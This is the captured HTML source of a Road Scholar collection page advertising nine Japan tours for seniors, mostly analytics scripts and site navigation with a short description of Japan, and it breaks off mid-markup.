

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/collections/japan/
body_size: 31936
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Japan Tours for Seniors | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="37944" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8301">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/collections/japan/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/collections/japan/" />
            <meta name="keywords" content="japan tours for seniors, tours to japan for seniors, japan tours for families, japan tour with family, best japan tours for seniors, japan senior tour, best tours of japan for seniors, Best Tours to Japan for Seniors, Japan for Seniors, All Inclusive Trip to Japan, japan tours, japan guided tours, japan walking tours, japan group tours, japan travel tours, japanese escorted tours" />
            <meta property="og:title" content="Japan Tours for Seniors | Road Scholar" />
            <meta property="og:description" content="Embark on enriching, all-inclusive Japan tours for seniors and families. Immerse in cultural wonders with expert guidance. Unforgettable experiences await with Road Scholar." />
            <meta name="description" content="Embark on enriching, all-inclusive Japan tours for seniors and families. Immerse in cultural wonders with expert guidance. Unforgettable experiences await with Road Scholar." />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"fca496fc04084ace9d2ae7b68a0b744c","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"fca496fc04084ace9d2ae7b68a0b744c"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '37944',
                    'pageType': 'CollectionPage',
                    'pageCategory': '',
                    'pageName': 'Japan Tours for Seniors | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '2d820818-e02d-4aa4-8972-6ce2b98845bb'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    
    <meta property="idio:collectionId" content="37944" />
    <meta property="idio:tripCount" content="9" />
    <meta property="idio:displayTitle" content="Japan" />
        <meta property="idio:collectionImage" content="https://images3.cmp.optimizely.com/assets/collection-japan-hoz.jpg/Zz02ODlmZTEyNGZlZWYxMWVkYWRkNDQ2ZjQ2NmE1NDdjYQ==" />

        <meta property="idio:collectionVerticalImage" content="https://images4.cmp.optimizely.com/assets/collection-japan-vert.jpg/Zz02YjM4NTg5NGZlZWYxMWVkYjU3ODM2ZGFiNzJkY2I5Nw==" />


</head>
<body>
    





<!-- HeaderLoggedOut last updated: 23:46:17 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  active dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    


<div class="component-collections">




    <div class="contrast-header-large">
        <div class="container ch-text-box-center">
                <a href="https://www.roadscholar.org/collections/japan#trips" class="collection-header-trip-circle floating-hover">
                    <div class="collection-header-trip-count">9</div>
                    <div class="collection-header-trip-label text-uppercase">Trips</div>
                </a>
                <h1 class="ch-title">Japan</h1>
        </div>

            <img src="https://images3.cmp.optimizely.com/assets/collection-japan-hero.jpg/Zz02NjAzMmNiZWZlZWYxMWVkYWRhM2NhYTRkZmI2YzI4ZQ==" class="ch-image"/>

        <div class="ch-overlay-black"></div>
    </div>

        <div class="container collection-description my-4" data-epi-type="content">
            <div class="collection-description-text">

                
<p>From its quiet countryside dotted with Buddhist temples and cherry trees to vibrant cities like Tokyo and Kyoto, Japan is a fascinating country filled with rich history and modern advancements. Join us as we discover the very best of Japan in its cities, countryside and even on a walking adventure that will share the country&rsquo;s culture and traditions at every corner.</p>


            </div>
        </div>

    <style>
        #blazor-search-filter .component-spinner:only-child {
            display: block;
        }
    </style>
    <app id="blazor-search-filter">
        <!--Blazor:{"type":"webassembly","prerenderId":"6e0a110ed3984a7f85c652be8fd6bf0a","key":{"locationHash":"CF435C6E1F885DA20D65EDBDF339626A6E7DE308984F68AA79A6BBAE9A74DB6F:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Search.Pages.CollectionFilters","parameterDefinitions":"[base64]","parameterValues":"WyIzNzk0NCIsZmFsc2Vd"}--><div id="trips" class="component-collections-filter"><div class="ccc-results"><section class="component-searchResults "><div class="wrapper"><section class="container d-none d-md-block"><div class="resultBar row d-none"><div class="col-4 totalTrips"><span class="trip-count">9</span>
                        <span class="trip-count-text plural">Adventures</span>
                        <span class="trip-count-text single hidden">Adventure</span></div>
                    <div class="col-4 offset-md-4 component-selectBox text-end px-0"><label class="label">Sort by</label>
                        <div class="selectbox ddb-container  " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Relevance</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
